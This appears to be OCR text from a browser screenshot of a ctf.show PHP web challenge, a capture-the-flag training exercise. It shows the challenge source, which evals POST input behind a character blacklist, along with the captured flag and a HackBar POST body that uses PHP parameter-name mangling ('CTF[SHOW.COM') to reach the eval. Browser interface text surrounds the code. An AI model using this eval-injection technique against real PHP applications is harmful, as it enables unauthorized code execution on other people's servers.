 ctf.show
887e57d7-7807-492a-9774-d
(oﾟvﾟ)ノhululu~ - ctfshow we
887e57d7-7807-492a-9774-df607bfaec30.challenge.ctf.show
2
4
哔哩哔哩 ( ゜- ゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-05 20:49:30
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 22:02:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{61435c4e-55cf-4883-af86-eb1221ca1ebe}
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
记录器
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=echo $flag
Name
sec-ch-ua
Value
"Google Chrome";v="137", "Chromium";v=
Name
sec-ch-ua-mobile
Value
?0